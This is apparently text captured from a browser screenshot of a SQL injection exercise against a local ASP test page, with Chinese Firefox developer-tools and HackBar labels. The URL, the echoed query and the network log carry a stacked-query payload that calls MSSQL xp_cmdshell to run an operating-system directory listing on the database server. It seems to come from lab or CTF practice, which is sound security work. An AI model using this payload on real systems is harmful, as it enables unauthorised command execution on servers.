 192.168.10.19/char.asp?id=1';use test;insert into tt_tmp(tmp1) exec master..xp_cmdshell 'dir /s /b c:\char.asp';--
大佬博客 安全论坛 CTF SRC 工具 欢迎使用 Flask — Fla... 移动版书签
select * from test where id='1';use test;insert into tt_tmp(tmp1) exec master..xp_cmdshell 'dir /s /b c:\char.asp';--'
id name sex age
1 wll man 18
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒 3.2
200 GET 192.168.10.19 char.asp?id=1';use test;insert into tt_tmp(tmp1) exec master..x... document html 580 字节 404 字节 2645 毫秒
404 GET 192.168.10.19 favicon.ico img html 已缓存 4.94 KB